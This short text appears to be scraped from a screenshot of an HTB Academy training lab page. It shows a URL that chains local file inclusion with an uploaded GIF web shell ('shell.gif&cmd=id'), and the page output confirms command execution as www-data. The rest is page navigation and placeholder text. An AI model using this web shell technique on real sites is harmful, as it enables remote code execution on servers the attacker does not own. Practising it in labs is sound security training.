 94.237.58.211:59402/index.php?language=./profile_images/shell.gif&cmd=id
s HTB Academy CTF Platform Help Center HTB Blog
ettings Language
John Doe
Aug. 24, 2019
History
CONTAINERS
GIF8uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Read More